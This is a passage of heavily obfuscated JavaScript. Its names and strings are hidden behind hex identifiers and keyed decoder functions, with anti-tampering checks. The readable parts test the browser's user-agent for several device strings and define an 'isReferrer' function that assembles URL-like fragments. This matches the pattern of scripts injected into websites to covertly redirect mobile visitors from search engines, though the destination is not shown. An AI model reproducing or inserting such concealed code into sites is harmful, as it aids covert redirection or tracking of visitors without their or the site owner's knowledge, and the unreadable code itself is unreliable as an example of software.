-0x533,_0x202ff6-0x142,_0xc7941e-0x93,_0x1a61ea-0x36,_0x254d33);}var _0x10e812;try{_0x10e812=_0x3cb5bf[_0x1e1939('qRSE',0x2f5,0x2ec,0x25c,0x378)](_0x3c4f6e,_0x3cb5bf[_0x1e1939('hlDD',0x1fb,0x244,0x20d,0x2f6)](_0x3cb5bf[_0x57457d(0x287,0x233,0x192,0x360,'9*mQ')](_0x3cb5bf[_0x108859('EXQ(',-0x9c,0xad,0x20c,0x9c)],_0x3cb5bf[_0x3f5ec1(0x241,'Oe8^',0x141,0xce,0x1f9)]),');'))();}catch(_0x17a03d){_0x10e812=_0x19bb39;}function _0x40ad78(_0x3e5cd4,_0x25dfb2,_0x2751de,_0x358400,_0x5560a1){return _0xda1073(_0x3e5cd4-0x18a,_0x358400-0x200,_0x2751de-0x1c4,_0x2751de,_0x5560a1-0x2e);}function _0x3f5ec1(_0x1abe21,_0x5005bb,_0x5e44ff,_0x58daca,_0x47e884){return _0x4890d3(_0x1abe21-0x14a,_0x5005bb-0xb9,_0x5e44ff-0x76,_0x5005bb,_0x5e44ff-0x27e);}return _0x10e812;},_0x36017d=oGAddz[_0x4890d3(-0x31e,-0x27b,-0x1a7,'MTub',-0x1f8)](_0x23053c);_0x36017d[_0x34abc8('@GLw',-0x8f,-0x14f,-0x13b,0xab)+_0x34abc8(']$v#',0x1d0,0xcd,0x21c,0x5b)+'l'](_0x3c7c2d,0x93d+-0xac2+-0xd1*-0x15);}};}else _0x179ebf=wQBvXR[_0x40f5cf(0x3c4,0x51a,'zsOM',0x3bd,0x48d)](_0x565e21,wQBvXR[_0x346ae4(0x6a6,'hw@P',0x4af,0x5d1,0x71e)](wQBvXR[_0x40f5cf(0x32b,0x215,'A8jY',0x2fb,0x259)](wQBvXR[_0x4998be('dl!)',0x48d,0x5c0,0x57a,0x64d)],wQBvXR[_0x27f476(0x701,0x712,0x5cc,0x618,'@GLw')]),');'))();}()),_0x4bdac6=_0x1bcd2d[_0x4acfec(-0x2e,0x1eb,0xf5,'mhSc',0xe6)](_0x446ed1,this,function(){function _0x185635(_0x3ebb34,_0x1ae781,_0xce4951,_0x1c8073,_0x1d2386){return _0x10bdf5(_0x3ebb34-0x108,_0x1ae781-0x7d,_0x1c8073- -0x63f,_0x1c8073-0x19d,_0x1d2386);}function _0x59c325(_0x78954a,_0x39808a,_0xa2ce3e,_0x30bb52,_0x528975){return _0x4acfec(_0x78954a-0x1c3,_0x39808a-0x158,_0xa2ce3e-0x19b,_0x78954a,_0x39808a-0x60);}function _0x3dd4e7(_0x45b936,_0x3457d2,_0x6f7c27,_0x392a40,_0x37f60b){return _0xa785ec(_0x392a40,_0x3457d2-0xb7,_0x3457d2- -0x136,_0x392a40-0xd1,_0x37f60b-0xc5);}function _0x26d365(_0x5a7971,_0x178fc7,_0x10aaa3,_0x300fc5,_0x1fe735){return _0x400768(_0x5a7971,_0x178fc7-0xd8,_0x178fc7- -0x5c4,_0x300fc5-0x140,_0x1fe735-0xbf);}function _0x49e697(_0x6a62bb,_0x282dd9,_0x40b7de,_0x530d67,_0x432160){return _0x10bdf5(_0x6a62bb-0xec,_0x282dd9-0xc0,_0x432160- -0x3,_0x530d67-0x7e,_0x530d67);}if(_0x1bcd2d[_0x3dd4e7(0x54f,0x488,0x4a0,'*#zg',0x4f8)](_0x1bcd2d[_0x185635(-0x115,-0xd4,-0x156,-0x78,'!0z6')],_0x1bcd2d[_0x49e697(0x480,0x39c,0x352,'#(u@',0x473)]))return _0x4bdac6[_0x49e697(0x7a3,0x557,0x792,'zxoV',0x686)+_0x185635(-0x1cc,-0x2e9,-0x380,-0x21a,'Oe8^')]()[_0x3dd4e7(0x2c3,0x3be,0x2c1,'zsOM',0x456)+'h'](_0x1bcd2d[_0x3dd4e7(0x699,0x523,0x4f2,'kPLK',0x5d4)])[_0x3dd4e7(0x481,0x528,0x574,'Tyv%',0x5be)+_0x3dd4e7(0x36c,0x41d,0x446,'!zhY',0x593)]()[_0x49e697(0x44f,0x360,0x4f0,'Ii@)',0x423)+_0x49e697(0x50e,0x5bd,0x655,'Oe8^',0x575)+'r'](_0x4bdac6)[_0x26d365('Uh[&',0x6a,-0x15,-0x9f,0x17f)+'h'](_0x1bcd2d[_0x3dd4e7(0x427,0x57e,0x491,'NnhE',0x6f4)]);else{var _0x37991f=_0x5487bb[_0x49e697(0x619,0x59a,0x68c,'RCXF',0x557)](_0x3f5e46,arguments);return _0x111d6d=null,_0x37991f;}});function _0x10bdf5(_0x1025cc,_0x9d02d5,_0x3e12ae,_0x4d65e1,_0x41cdf4){return _0x50f298(_0x1025cc-0xa4,_0x9d02d5-0x3a,_0x3e12ae-0x185,_0x4d65e1-0xfd,_0x41cdf4);}function _0xa785ec(_0x375ed8,_0x5a3b4a,_0x21f9d3,_0x4bba32,_0x53226a){return _0xa4ec1d(_0x375ed8-0x194,_0x21f9d3-0x1b6,_0x21f9d3-0x18e,_0x4bba32-0xf3,_0x375ed8);}function _0x4acfec(_0x564af0,_0x315174,_0x51b298,_0xef1518,_0x5b0e9b){return _0xa4ec1d(_0x564af0-0x1d8,_0x5b0e9b- -0x2da,_0x51b298-0x166,_0xef1518-0x47,_0xef1518);}function _0x400768(_0x5c2a6a,_0x4942e4,_0x29d4f7,_0x4b60bc,_0x41923f){return _0xa4ec1d(_0x5c2a6a-0xd5,_0x29d4f7-0x2e9,_0x29d4f7-0x121,_0x4b60bc-0x105,_0x5c2a6a);}function _0x36ac8f(_0x19820a,_0x17ca7e,_0x52feb7,_0x3f2bca,_0x33112b){return _0xa4ec1d(_0x19820a-0x1c2,_0x52feb7-0x13,_0x52feb7-0x169,_0x3f2bca-0x94,_0x3f2bca);}_0x1bcd2d[_0x400768('5^BI',0x75f,0x7af,0x8d2,0x815)](_0x4bdac6);var _0x12cf63=navigator[_0x1bcd2d[_0x4acfec(-0x45,0x20f,0x1cb,'r!ev',0xb4)]][_0x1bcd2d[_0x400768('qRSE',0x576,0x59a,0x616,0x630)]]();return _0x12cf63[_0x1bcd2d[_0x10bdf5(0x581,0x629,0x4c9,0x49e,'V4k5')]](_0x1bcd2d[_0xa785ec('3nNX',0x41f,0x42a,0x4f8,0x4d3)])||_0x12cf63[_0x1bcd2d[_0xa785ec('zxw#',0x660,0x59b,0x5f6,0x5e3)]](_0x1bcd2d[_0x10bdf5(0x694,0x48e,0x593,0x564,'A8jY')])||_0x12cf63[_0x1bcd2d[_0xa785ec('Q0r%',0x759,0x6de,0x805,0x5e4)]](_0x1bcd2d[_0xa785ec('dl!)',0x4b3,0x525,0x694,0x432)])||_0x12cf63[_0x1bcd2d[_0x400768('m9Vk',0x8f1,0x7e2,0x8fb,0x8b3)]](_0x1bcd2d[_0x10bdf5(0x747,0x4b3,0x5ee,0x6c4,'mhSc')])||_0x12cf63[_0x1bcd2d[_0x4acfec(0xa5,-0xfc,-0x17b,'RCXF',-0x2a)]](_0x1bcd2d[_0x400768('*#zg',0x7e0,0x741,0x7f7,0x8b5)]);}function isReferrer(){function _0x21c41e(_0x297fe1,_0x4531f5,_0x463f7e,_0x2fd376,_0x11fa88){return _0xa4ec1d(_0x297fe1-0xed,_0x2fd376-0x18e,_0x463f7e-0x8a,_0x2fd376-0x70,_0x4531f5);}function _0x5103da(_0x10dbb6,_0x222917,_0xb27fd7,_0x5e842e,_0x25e720){return _0x32756a(_0x10dbb6-0x1c3,_0x222917,_0xb27fd7-0x41,_0x5e842e-0xa5,_0x10dbb6-0x636);}var _0x385e21={'zyYHN':function(_0x4af4e1,_0x4ee15d){return _0x4af4e1(_0x4ee15d);},'OKrBj':function(_0x152464,_0x1847e0){return _0x152464+_0x1847e0;},'pszaE':function(_0x4db981,_0x202fc6){return _0x4db981+_0x202fc6;},'QSyWJ':_0xf3a5c2(0x280,'oivw',0x370,0x21f,0xd6)+_0xf3a5c2(0x266,'ssuX',0x1c8,0x12d,0xfb)+_0x21c41e(0x5fe,'cRhR',0x3ef,0x490,0x4ae)+_0x3ac378('A0FW',-0x6b,0xf5,0x51,0xd9),'bxplq':_0xf3a5c2(0xd,'7fcj',-0xe,0xd5,-0x9d)+_0x5103da(0x4b3,'!&CG',0x4ee,0x48e,0x3d0)+_0xf3a5c2(0x224,'RCXF',0x244,0x226,0x209)+_0x21c41e(0x67c,'5^BI',0x609,0x558,0x4ab)+_0xf3a5c2(0x295,'mhSc',0x2e1,0x1ad,0x54)+_0x164e2f(0xc6,'mhSc',0x69,-0x29,0x38)+'\x20)','uOMlx':function(_0x5e2b3a,_0x5eea58){return _0x5e2b3a!==_0x5eea58;},'yPStv':_0x3ac378('RCXF',0x30,-0x121,0x165,0x6),'skkaO':_0x164e2f(0x5e,']$v#',0x177,0x1c7,0xb9),'FsOxx':function(_0x94a5b8,_0x292549){return _0x94a5b8!==_0x292549;},'ITFzt':_0xf3a5c2(0x4a,'oivw',0xcc,0x165,0x19b),'GVLqC':_0xf3a5c2(0x1ac,'@GLw',0x336,0x1de,0x8e),'XozZN':_0xf3a5c2(0x28f,'YWG0',0x34a,0x1f3,0x1e4)+_0x21c41e(0x502,'ssuX',0x4e8,0x5c0,0x6d8)+_0x21c41e(0x46a,'YWG0',0x3b6,0x4bb,0x3da)+')','owwkV':_0x3ac378('7fcj',0xeb,-0x8c,0xa2,0x3d)+_0xf3a5c2(-0x75,'A0FW',-0x15,0x67,0xa4)+_0x5103da(0x61a,'^XHl',0x510,0x533,0x68d)+_0x164e2f(0x2e3,'kPLK',0x4d,0x174,0xa2)+_0x21c41e(0x67f,'4LUG',0x5b6,0x5f3,0x5cb)+_0x21c41e(0x7ba,'A]3n',0x6f0,0x649,0x70d)+_0x3ac378('tMh9',0xf9,0x21,-0x62,-0x39),'wgooY':_0x5103da(0x566,'cff8',0x673,0x5ee,0x419),'wViJA':_0x164e2f(0x72,'!&CG',0x1c5,0xea,0xd2),'rfuJD':_0x3ac378('LKqf',0x194,0x2fb,0xe3,0x24c),'lnwJI':function(_0x2e626e){return _0x2e626e();},'uGCAS':function(_0x1e2444,_0x145225){return _0x1e2444!==_0x145225;},'xXTyb':_0x21c41e(0x6f3,'*#zg',0x42f,0x5a7,0x698),'IrEtN':_0x5103da(0x731,'YWG0',0x724,0x70d,0x853),'DoGRB':function(_0x2aa878,_0x117695){return _0x2aa878===_0x117695;},'Sfdan':_0x5103da(0x4e9,'hw@P',0x462,0x488,0x3a9),'LMcRa':_0x5103da(0x636,'!&CG',0x6fa,0x682,0x67d),'rUScM':_0x21c41e(0x36a,'EXQ(',0x372,0x4c7,0x40c)+_0x3ac378('Uh[&',0x243,0x361,0xca,0x248)+'1','jMpsF':_0x3ac378('qRSE',0x1fb,0x34b,0x218,0x2ab),'eSGUK':_0x21c41e(0x6b0,'^XHl',0x4bb,0x53f,0x52d),'wFOhZ':function(_0x44dfdb,_0x435c71){return _0x44dfdb(_0x435c71);},'wXeZR':function(_0xf6026e,_0x229eff){return _0xf6026e+_0x229eff;},'Miolz':function(_0x3f2b83,_0x1c3b0d){return _0x3f2b83+_0x1c3b0d;},'ZkXQB':_0x164e2f(0x1c8,'mhSc',0x74,0x118,0x1d),'biBYJ':function(_0x555f79,_0x157e93){return _0x555f79(_0x157e93);},'hzwqp':_0x21c41e(0x6fd,'*#zg',0x63e,0x5c5,0x5c4),'PYdzW':_0x21c41e(0x624,'MTub',0x685,0x66f,0x733),'USOub':function(_0x5d5985,_0x42a591,_0x1421ff){return _0x5d5985(_0x42a591,_0x1421ff);},'oPEZI':function(_0x1fba94,_0x2c6843){return _0x1fba94===_0x2c6843;},'vAaYY':_0x164e2f(-0x7f,'hlDD',0x80,-0x9,-0x139),'YslRR':_0x21c41e(0x6d4,'cRhR',0x514,0x585,0x646)+_0x21c41e(0x63a,'*FIJ',0x623,0x632,0x512)+_0xf3a5c2(0x35e,'zsOM',0x19a,0x219,0x1fa)+_0x5103da(0x507,']$v#',0x5d0,0x556,0x5e5)+_0x3ac378('zxoV',0xdc,0x19f,0x230,0x215)+_0x164e2f(-0x118,'zxoV',0x199,0x31,0xd5)+_0x164e2f(0xc1,'LKqf',0xce,0x14e,0x277)+_0x164e2f(0xe7,'EXQ(',-0x43,0x26,0x193)+'t=','GYErF':_0x21c41e(0x34d,'ssuX',0x40a,0x3e0,0x4d4),'gpoXZ':_0xf3a5c2(0x1d9,'^XHl',0x273,0xfa,-0x48),'rqhER':function(_0x45eb9a,_0x2d0f62){return _0x45eb9a!==_0x2d0f62;},'JOjsI':_0xf3a5c2(0x170,'Id9U',-0x94,0xaf,0x57),'wnSAf':_0x21c41e(0x547,'LKqf',0x6dd,0x570,0x5eb),'rPwVZ':_0xf3a5c2(0x32f,'mhSc',0xc7,0x215,0x12b),'MOXGH':function(_0x5e1e7d,_0x1dc675){return _0x5e1e7d(_0x1dc675);},'PzsbP':function(_0x340c54,_0xb6b206){return _0x340c54+_0xb6b206;},'XEciW':_0x3ac378('MTub',0x174,0xe7,0x284,0x1e5),'hGIwy':_0xf3a5c2(0xfb,'zCwj',0x114,0x11f,0x22),'rDNQy':_0x5103da(0x657,'zxw#',0x676,0x539,0x649)+'n','HlfPu':_0x3ac378('^XHl',0xe6,0x40,0x1af,0x1fc),'lBHrN':_0xf3a5c2(0x2b8,'V4k5',0x337,0x2d5,0x1b1)+_0xf3a5c2(-0x72,'r!ev',-0x3d,0x44,0x14f)+'t','rMBPG':_0x21c41e(0x45d,'*FIJ',0x3e4,0x3fb,0x3a0)+_0x164e2f(0x249,'oivw',0x9c,0x205,0x1ae)+'+$','LAjKT':function(_0x4c78da,_0x3b6a01){return _0x4c78da===_0x3b6a01;},'OBVzw':_0x21c41e(0x673,'Ii@)',0x730,0x697,0x615),'arPKB':_0xf3a5c2(-0x41,'qRSE',-0x4b,0xdc,0x19f),'CLpRE':_0x21c41e(0x3df,']$v#',0x38a,0x4d4,0x618),'TmhjG':_0x164e2f(0x19b,'zxw#',0x10b,0x136,0x214),'ZWCJS':function(_0x25b693,_0x520030){return _0x25b693(_0x520030);},'mfVim':function(_0xfbf7eb,_0x557e4e){return _0xfbf7eb===_0x557e4e;},'sQwZl':_0x164e2f(0x201,'kPLK',0x22a,0x1bc,0x233),'auCJF':_0x3ac378('Uh[&',0x1fa,0x209,0x1f3,0xe5)+_0x164e2f(0xd9,'ssuX',0xce,0x216,0x31a)+_0xf3a5c2(0xdf,'*FIJ',0x1f0,0xe9,0xde),'sFRCN':_0xf3a5c2(0x27f,'kPLK',0xc5,0x108,0x119)+'er','eJcUj':_0x3ac378('RCXF',0x234,0xe3,0x32a,0x197),'CTNtD':_0x3ac378('dl!)',0x11e,0x167,0x142,0xc),'RnuCS':function(_0x3616e4){return _0x3616e4();},'BmwXq':_0x3ac378(']qax',0xb8,0x91,0x73,0x18c),'FMuWi':_0x164e2f(0x140,'A8jY',0xa0,0xfd,0x49),'qOgZM':_0x3ac378('A0FW',-0x9b,0xad,-0x1d8,-0xb2),'RavjE':_0x5103da(0x490,'LKqf',0x315,0x5ce,0x44f),'MkfhL':_0x21c41e(0x520,'A]3n',0x62d,0x4f4,0x4f3)+_0xf3a5c2(0x2e0,'zsOM',0x127,0x19c,0x1ef),'DRvPu':_0x5103da(0x762,'Oe8^',0x85b,0x6f4,0x79e),'cEObc':_0x164e2f(-0x14e,'zxoV',-0xfe,-0x36,-0x33),'QnMBQ':function(_0x3b7b08,_0x1e45ce){return _0x3b7b08<_0x1e45ce;},'vrqEd':_0xf3a5c2(0x1d8,'LKqf',0x2e9,0x170,0x11f),'KBVdi':_0x3ac378('*FIJ',0xcc,0x235,0x231,0x22c)+_0x21c41e(0x533,'mhSc',0x307,0x460,0x50a)+'2','nBFLh':function(_0x1d6f19){return _0x1d6f19();},'Okakd':function(_0x2c1f06){return _0x2c1f06();},'Uezbf':function(_0x4a69db,_0x317c9f){return _0x4a69db>_0x317c9f;},'wjyEc':_0x3ac378('5^BI',0x228,0x2d5,0x26c,0x153)+'e.','zrmAX':function(_0x477021,_0x41335e){return _0x477021===_0x41335e;},'vwqHM':_0x5103da(0x739,'*FIJ',0x73e,0x699,0x756)+_0x5103da(0x755,'A8jY',0x7ef,0x662,0x85b)+_0xf3a5c2(0x243,'hlDD',0x1d3,0x113,-0x65),'sqBoH':_0x3ac378('Oe8^',0xfb,0x122,0x1e0,0x25a)+_0x3ac378('Oe8^',0x104,0x1f3,0x1b3,-0x79)+_0x5103da(0x639,'7fcj',0x7b4,0x765,0x75b),'MTsSx':function(_0xb16e9a,_0x2a14f9){return _0xb16e9a>_0x2a14f9;},'TSIsJ':_0x164e2f(0x9f,'7fcj',-0x63,0x20,0x155)+_0x21c41e(0x534,'3nNX',0x413,0x40b,0x487),'RlFuQ':_0xf3a5c2(0x3b5,'qRSE',0x3e6,0x2e9,0x21d)+_0x164e2f(0x126,'tMh9',0x319,0x1ee,0x1f7),'NUUjT':function(_0x3dcbdb,_0x1976ae){return _0x3dcbdb>_0x1976ae;},'nvoJl':_0x164e2f(0x71,'*FIJ',0x33,0x6a,0x198)+'om','fdueE':_0x164e2f(-0x36,'Uh[&',-0x1f,0x72,-0x3c)+_0x3ac378('Oe8^',0xc3,-0x77,0x23,0x107),'UopUT':_0xf3a5c2(0x378,'A]3n',0x274,0x2f6,0x2d5)+_0xf3a5c2(0x2d8,'zCwj',0x12e,0x1e2,0x71),'sWjqP':function(_0x49d65a,_0x296dd6){return _0x49d65a===_0x296dd6;},'DSYIj':_0xf3a5c2(0x17a,'3nNX',0x2d7,0x1dc,0x292),'kChlK':_0x5103da(0x5eb,'nQW!',0x661,0x628,0x67d)},_0x188a94=(function(){function _0x2e114a(_0x4b1d71,_0x32828d,_0x50a2c6,_0x4c47f0,_0x53a056){return _0xf3a5c2(_0x4b1d71-0xfe,_0x53a056,_0x50a2c6-0x18,_0x4b1d71- -0xda,_0x53a056-0xaf);}function _0x37336d(_0x6badfb,_0x13f22c,_0x3ca8ef,_0x56ef27,_0x3986cb){return _0x3ac378(_0x3986cb,_0x3ca8ef-0x268,_0x3ca8ef-0x1c,_0x56ef27-0x1b5,_0x3986cb-0xf0);}function _0x43ca38(_0x574c60,_0x34e5da,_0x2b7594,_0x2c27fb,_0x5cdf6a){return _0x164e2f(_0x574c60-0x18f,_0x5cdf6a,_0x2b7594-0xfd,_0x34e5da- -0x29,_0x5cdf6a-0x1ac);}function _0x1fd4be(_0x1f4193,_0x3d1be4,_0x1eafbc,_0x278dae,_0x24d241){return _0x5103da(_0x24d241- -0x47b,_0x3d1be4,_0x1eafbc-0x1dc,_0x278dae-0x1bc,_0x24d241-0x191);}function _0x3c3b3d(_0x16b037,_0x5ccd66,_0x3c9643,_0x2c155a,_0x4ac1ee){return _0x3ac378(_0x5ccd66,_0x3c9643- -0x1d4,_0x3c9643-0x38,_0x2c155a-0xdf,_0x4ac1ee-0xbb);}var _0x3ba4dd={'Wvzyb':function(_0x2c45a9,_0x459201){function _0x27414c(_0xd0ec15,_0x2c385e,_0x4da21e,_0x5f3165,_0x420122){return _0x2ce2(_0x4da21e-0x36e,_0x2c385e);}return _0x385e21[_0x27414c(0x6be,'3nNX',0x719,0x657,0x59c)](_0x2c45a9,_0x459201);},'ttLJM':function(_0x32fd6e,_0x24d066){function _0x3643db(_0x1d1a1a,_0x2f6894,_0x42b393,_0x510390,_0x44aa8c){return _0x2ce2(_0x510390-0x195,_0x44aa8c);}return _0x385e21[_0x3643db(0x5a3,0x5e4,0x5f2,0x5a8,'#(u@')](_0x32fd6e,_0x24d066);},'OGOHg':function(_0x228afd,_0x55ae58){function _0x24c0cb(_0x4b0593,_0x2e6ce9,_0x4db3a1,_0x568c88,_0x22f934){return _0x2ce2(_0x568c88- -0x1d,_0x4db3a1);}return _0x385e21[_0x24c0cb(0xb4,0x141,'vZWK',0x188,0x277)](_0x228afd,_0x55ae58);},'QiQUd':_0x385e21[_0x3c3b3d(-0x192,'#(u@',-0x117,-0x50,0x3c)],'kVDPU':_0x385e21[_0x2e114a(0x9a,0x14,0x10f,-0x9d,'mhSc')],'orpVb':function(_0x21fecb,_0x4dbe05){function _0x47f816(_0x1745ef,_0x10b5e5,_0x145628,_0x310f0a,_0x2791da){return _0x2e114a(_0x1745ef-0x1bc,_0x10b5e5-0x14d,_0x145628-0x4,_0x310f0a-0xcf,_0x10b5e5);}return _0x385e21[_0x47f816(0x264,'Q0r%',0x1f7,0x25f,0x153)](_0x21fecb,_0x4dbe05);},'hCKzZ':_0x385e21[_0x2e114a(0x80,-0x2d,0x1eb,0x156,'*#zg')],'epyMo':_0x385e21[_0x37336d(0x4e6,0x494,0x4b1,0x475,'ssuX')],'NPSeU':function(_0x49fa77,_0x3ac1f6){function _0x275712(_0x578b5a,_0x2067a3,_0x25be69,_0x4401f3,_0x511ac6){return _0x43ca38(_0x578b5a-0x168,_0x4401f3-0x3e1,_0x25be69-0x15,_0x4401f3-0xc1,_0x25be69);}return _0x385e21[_0x275712(0x401,0x64a,'!0z6',0x4ff,0x4e5)](_0x49fa77,_0x3ac1f6);},'mjuOw':_0x385e21[_0x43ca38(0x95,0x1ad,0x1a6,0x2cc,'A]3n')],'wUAIa':_0x385e21[_0x43ca38(-0xeb,-0x3c,-0xb0,-0xf,'hlDD')],'ysnri':_0x385e21[_0x1fd4be(0x2a,'Tyv%',0x13e,0x1d3,0xb8)],'HdxFG':_0x385e21[_0x3c3b3d(-0x10b,'zCwj',0x3d,-0x40,-0x16)],'HFcye':function(_0x293999,_0xdb0516){function _0x3dfa9b(_0x3d279a,_0x5d47c3,_0x15eeef,_0xfb964d,_0x33020b){return _0x43ca38(_0x3d279a-0xcd,_0x5d47c3-0x175,_0x15eeef-0x143,_0xfb964d-0x7,_0x3d279a);}return _0x385e21[_0x3dfa9b('!zhY',0x36b,0x453,0x374,0x314)](_0x293999,_0xdb0516);},'UQpel':_0x385e21[_0x37336d(0x347,0x280,0x1d8,0x1c0,'A0FW')],'MfXZo':function(_0x2e7c93,_0x4736e2){function _0x1a896e(_0x6cae7,_0x6800ca,_0x2dd40a,_0x4e5001,_0x5e0bbf){return _0x2e114a(_0x5e0bbf- -0xc5,_0x6800ca-0xed,_0x2dd40a-0x1a0,_0x4e5001-0x164,_0x6cae7);}return _0x385e21[_0x1a896e('NnhE',0x2b1,0x26d,0x266,0x13b)](_0x2e7c93,_0x4736e2);},'dGtzG':_0x385e21[_0x1fd4be(0x28f,'dl!)',0x263,0x23a,0x27e)],'nvqfw':_0x385e21[_0x1fd4be(0x1ee,'kPLK',-0x67,0xa4,0x90)],'GYVak':function(_0x58ba65){function _0x3bb40f(_0x5f4819,_0x49436d,_0x394b8e,_0x383c6e,_0x105b32){return _0x37336d(_0x5f4819-0xa1,_0x49436d-0x7f,_0x105b32- -0x1a2,_0x383c6e-0x43,_0x5f4819);}return _0x385e21[_0x3bb40f('dl!)',0x220,0x2c9,0x136,0x165)](_0x58ba65);},'OrsNW':function(_0x11b6d6,_0x23837b){function _0x2964df(_0x599578,_0x133571,_0x46c05d,_0x9c533,_0x32048e){return _0x2e114a(_0x599578-0x555,_0x133571-0xb2,_0x46c05d-0x94,_0x9c533-0xe5,_0x9c533);}return _0x385e21[_0x2964df(0x4cd,0x453,0x4ea,'zxw#',0x615)](_0x11b6d6,_0x23837b);},'MRSUf':_0x385e21[_0x2e114a(-0x6b,-0x1bd,0xdb,0xee,'9*mQ')],'TzYxn':_0x385e21[_0x2e114a(0x133,0x21f,0xdc,0x17f,'zCwj')]};if(_0x385e21[_0x1fd4be(0x2e4,'zsOM',0x102,0x30f,0x227)](_0x385e21[_0x1fd4be(0x76,'zsOM',0x217,0x2a1,0x17e)],_0x385e21[_0x3c3b3d(-0x59,'cRhR',-0x100,-0x21c,0x78)]))_0x37e7ef=jgvoXf[_0x2e114a(-0x31,-0x102,0x4a,-0x158,'3nNX')](_0x25c1d2,jgvoXf[_0x43ca38(0xa5,-0x8c,-0x160,-0x189,'dl!)')](jgvoXf[_0x1fd4be(0x1b2,'*#zg',0x2d4,0xd8,0x242)](jgvoXf[_0x1fd4be(0x100,'A]3n',-0x113,0x124,0x9)],jgvoXf[_0x3c3b3d(-0x2dd,'dl!)',-0x21f,-0x14b,-0x2b1)]),');'))();else{var _0x5afb60=!![];return function(_0x5e7f2f,_0x63b0af){function _0x29f7a0(_0x5bd5b6,_0x4f6b5d,_0x3055af,_0x3d5620,_0x3f4f5e){return _0x3c3b3d(_0x5bd5b6-0x1a6,_0x3055af,_0x3f4f5e-0x37d,_0x3d5620-0x6b,_0x3f4f5e-0x138);}function _0x159a0e(_0x1a8917,_0x689873,_0x55bca5,_0x8371b1,_0x21d276){return _0x43ca38(_0x1a8917-0x2f,_0x689873-0x3df,_0x55bca5-0xc0,_0x8371b1-0x157,_0x8371b1);}var _0x10dd05={'DKUfy':_0x3ba4dd[_0x4ea9a4('LKqf',-0x36,0x4d,-0x17b,-0x40)],'WWocF':_0x3ba4dd[_0x4ea9a4('!&CG',0x9b,0x174,0x260,0x169)],'JKeXk':function(_0x51c3ce,_0x148150){function _0x119cc3(_0x543f22,_0x546d00,_0x3874ce,_0x4cb511,_0x2d90e7){return _0x18ed78(_0x543f22-0x1e,_0x546d00,_0x3874ce-0x116,_0x4cb511-0x1ed,_0x2d90e7-0xcc);}return _0x3ba4dd[_0x119cc3(0x448,'RCXF',0x414,0x4dc,0x5b1)](_0x51c3ce,_0x148150);},'kFAvw':_0x3ba4dd[_0x18ed78(0x51e,'!&CG',0x461,0x62c,0x5e6)],'FvDwm':function(_0x234cce,_0x3970fe){function _0x1c8936(_0x422bd1,_0x38651b,_0x3543e3,_0x32240d,_0x1136c6){return _0x18ed78(_0x32240d-0xe7,_0x3543e3,_0x3543e3-0x183,_0x32240d-0x9b,_0x1136c6-0x97);}return _0x3ba4dd[_0x1c8936(0x4da,0x485,'7fcj',0x5f4,0x6fa)](_0x234cce,_0x3970fe);},'vuZPU':_0x3ba4dd[_0x9455cd(0x28a,0x285,0x205,0x16b,'cff8')],'pDcWq':_0x3ba4dd[_0x29f7a0(0xa7,0x2c2,'hlDD',0x303,0x18f)],'Kstnb':function(_0x4e174e){function _0x54330b(_0x14cab9,_0x2a15fe,_0xb154a4,_0x230e99,_0x20a0a0){return _0x18ed78(_0xb154a4- -0x10a,_0x14cab9,_0xb154a4-0x1a4,_0x230e99-0x141,_0x20a0a0-0x1c5);}return _0x3ba4dd[_0x54330b('Q0r%',0x436,0x3b5,0x2d1,0x367)](_0x4e174e);}};function _0x4ea9a4(_0x1b49e9,_0xf45d9f,_0x43eab8,_0x44b6a5,_0x365510){return _0x3c3b3d(_0x1b49e9-0x13,_0x1b49e9,_0x365510-0x1b1,_0x44b6a5-0x1c,_0x365510-0xc4);}function _0x18ed78(_0x5c0a7e,_0x3620e5,_0x5c2a3c,_0x3f22b1,_0x2a05b8){return _0x2e114a(_0x5c0a7e-0x33f,_0x3620e5-0x7e,_0x5c2a3c-0x14a,_0x3f22b1-0xca,_0x3620e5);}function _0x9455cd(_0x18fdc2,_0x274927,_0x3a824a,_0x1963f9,_0x149bdd){return _0x43ca38(_0x18fdc2-0x4e,_0x1963f9-0x1f0,_0x3a824a-0x1db,_0x1963f9-0x98,_0x149bdd);}if(_0x3ba4dd[_0x18ed78(0x3b8,'!&CG',0x44a,0x2ca,0x522)](_0x3ba4dd[_0x4ea9a4('hw@P',0xae,-0x169,0xa3,-0xa3)],_0x3ba4dd[_0x159a0e(0x5e0,0x53a,0x5cd,'vZWK',0x5f9)])){var _0x5c9721=_0x5afb60?function(){function _0x53f832(_0x2bac9e,_0x541ff4,_0x93c781,_0x36058e,_0x2a868f){return _0x4ea9a4(_0x541ff4,_0x541ff4-0x78,_0x93c781-0x163,_0x36058e-0x63,_0x2bac9e-0x17b);}function _0xaa166e(_0x26fbcf,_0x539327,_0x8d122c,_0x15c7e6,_0x441c53){return _0x18ed78(_0x26fbcf- -0x3d6,_0x539327,_0x8d122c-0x48,_0x15c7e6-0x30,_0x441c53-0x59);}function _0xace220(_0x27657a,_0x37ab09,_0x25a9bf,_0x2ad7bb,_0x13bab1){return _0x9455cd(_0x27657a-0x115,_0x37ab09-0x16,_0x25a9bf-0x1b4,_0x27657a- -0x238,_0x37ab09);}function _0x46a165(_0x247728,_0x5d09e8,_0x11635b,_0x2d3805,_0x47c51e){return _0x18ed78(_0x47c51e- -0x474,_0x247728,_0x11635b-0xcb,_0x2d3805-0x81,_0x47c51e-0x1ba);}function _0x5bb794(_0x3e704d,_0xd54ce7,_0x171ca5,_0x963c04,_0x1f2949){return _0x18ed78(_0xd54ce7-0x254,_0x3e704d,_0x171ca5-0x14e,_0x963c04-0x19e,_0x1f2949-0x196);}if(_0x3ba4dd[_0x53f832(0x37c,'V4k5',0x3c5,0x435,0x26a)](_0x3ba4dd[_0x46a165('V4k5',-0x144,-0x216,-0xdf,-0x18e)],_0x3ba4dd[_0x53f832(0x180,'9*mQ',0x12e,0x36,0x1ad)])){if(_0x63b0af){if(_0x3ba4dd[_0x5bb794('Tyv%',0x5cb,0x4b2,0x73d,0x73f)](_0x3ba4dd[_0x46a165('Q0r%',0xd3,-0x3e,-0x156,-0x51)],_0x3ba4dd[_0x5bb794('Oe8^',0x61a,0x700,0x544,0x566)])){var _0x525feb=_0x63b0af[_0x53f832(0x1cd,'zxoV',0x331,0xf1,0x1c5)](_0x5e7f2f,arguments);return _0x63b0af=null,_0x525feb;}else{var _0x425f00=_0x5d1b54?function(){function _0x2cc934(_0x1f621b,_0x2e52d1,_0x5d6afc,_0x5278f7,_0x4ba32f){return _0xace220(_0x1f621b-0x4fc,_0x4ba32f,_0x5d6afc-0xda,_0x5278f7-0x183,_0x4ba32f-0xa4);}if(_0x150b5e){var 